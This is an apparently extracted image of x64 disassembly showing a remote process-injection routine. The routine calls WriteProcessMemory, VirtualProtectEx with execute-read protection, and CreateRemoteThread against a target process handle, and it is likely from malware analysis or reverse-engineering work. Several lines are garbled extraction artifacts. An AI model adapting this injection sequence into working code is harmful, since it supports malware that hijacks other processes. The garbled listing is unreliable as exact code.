 mov [rsp+88h+lpBaseAddress], rax
cmp [rsp+88h+lpBaseAddress], 0
jnz short loc_1400033A1
loc_1400033A1:
mov rax, [rsp+88h+lpBuffer]
mov ecx, dword ptr [rsp+88h+dwSize]
mov [rax+2], ecx
mov eax, dword ptr [rsp+88h+dwSize]
mov qword ptr [rsp+88h+flProtect], 0 ; lpNumberOfBytesWritten
mov r9d, eax ; nSize
mov r8, [rsp+88h+lpBuffer] ; lpBuffer
mov rdx, [rsp+88h+lpBaseAddress] ; lpBaseAddress
mov rcx, [rsp+88h+hProcess] ; hProcess
call cs:WriteProcessMemory_
test eax, eax
jnz short loc_1400033EA
loc_1400033EA:
mov eax, dword ptr [rsp+88h+dwSize]
lea rcx, [rsp+88h+flOldProtect]
mov qword ptr [rsp+88h+flProtect], rcx ; lpflOldProtect
mov r9d, 20h ; ' ' ; flNewProtect
mov r8d, eax ; dwSize
mov rdx, [rsp+88h+lpBaseAddress] ; lpAddress
mov rcx, [rsp+88h+hProcess] ; hProcess
call cs:VirtualProtectEx_
test eax, eax
jnz short loc_14000341D
345:
c_14000347A
jmp loc_14000347A
jmp loc_14000347A
jmp loc_14000347A
jmp short loc_14000347A
loc_14000341D:
mov eax, [rsp+88h+var_48]
mov rcx, [rsp+88h+lpBaseAddress]
add rcx, rax
mov rax, rcx
mov [rsp+88h+lpStartAddress], rax
lea rax, [rsp+88h+ThreadId]
mov [rsp+88h+lpThreadId], rax ; lpThreadId
mov [rsp+88h+dwCreationFlags], 0 ; dwCreationFlags
mov rax, [rsp+88h+lpParameter]
mov qword ptr [rsp+88h+flProtect], rax ; lpParameter
mov r9, [rsp+88h+lpStartAddress] ; lpStartAddress
mov r8d, 100000h ; dwStackSize
xor edx, edx ; lpThreadAttributes
mov rcx, [rsp+88h+hProcess] ; hProcess
call cs:CreateRemoteThread_
mov [rsp+88h+var_38], rax
xor eax, eax
test eax, eax